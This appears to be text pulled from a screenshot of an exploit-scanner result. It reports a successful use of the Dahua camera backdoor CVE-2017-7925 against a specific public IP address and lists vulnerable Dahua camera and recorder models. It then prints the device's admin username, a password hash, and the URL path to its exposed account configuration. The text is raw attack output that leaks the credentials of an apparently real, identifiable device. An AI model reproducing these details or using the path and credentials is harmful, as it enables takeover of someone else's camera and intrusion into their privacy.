 202.83.53.70 dahua_ipc_backdoor_cve_2017_7925 92745 Dahua DH-IPC-HDW23A0RN-ZS DH-IPC-HDBW23A0RN-ZS DH-IPC-HDBW13A0SN DH- success
IPC-HDW13A0SN DH-IPC-HFW13A0SN-W DH-IPC-HDBW13A0SN DH-IPC-
HDW13A0SN DH-IPC-HFW13A0SN-W DHI-HCVR51A04HE-S3 DHI-
HCVR51A08HE-S3 DHI-HCVR58A32S-S2
AdminInfo
Username: admin
Password: F400F802D03D2561B9DFBBE08B49662D
VerifyInfo
URL: http://202.83.53.70
Path: http://202.83.53.70/current_config/Account1